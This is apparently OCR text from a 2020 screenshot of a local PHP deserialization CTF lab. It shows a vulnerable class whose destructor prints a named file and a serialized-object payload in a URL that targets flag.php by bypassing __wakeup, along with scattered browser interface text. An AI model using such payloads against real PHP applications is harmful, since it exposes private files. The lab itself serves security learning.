 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
www.test1.com/ctf/demo6/
www.test1.com/ctf/demo6/index.php?val=O:6:"sercet":2:{s:12:"%00sercet%00file";s:8:"flag.php";}
http://www.test1.com/ctf/demo6/index.php?val=O:6:"sercet":2:{s:12:"%00sercet%00file";s:8:"flag.php";} 访问
www.test1.com/ctf/demo6/index.php?val=O:6:"sercet":2:{s:12:"%00sercet%00file";s:8:"flag.php";}
火狐官方站点 新手上路
更多搜索引擎:
__wakeup
__destruct
<?php
error_reporting(0);
class sercet{
private $file='index.php';
public function __construct($file){
echo "_construct<br>";
$this->file=$file;
}
function __destruct(){
echo " __destruct<br>";
// echo show_source($this->file,true);
echo @highlight_file($this->file, true);
}
function __wakeup(){
echo "__wakeup<br>";
$this->file='index.php';
}
}
反序列化_CVE-201...
www.test1.com [D...
phpstudy_pro
Mozilla Firefox
*无标题 - 记事本
英
14:57:51
2020/5/17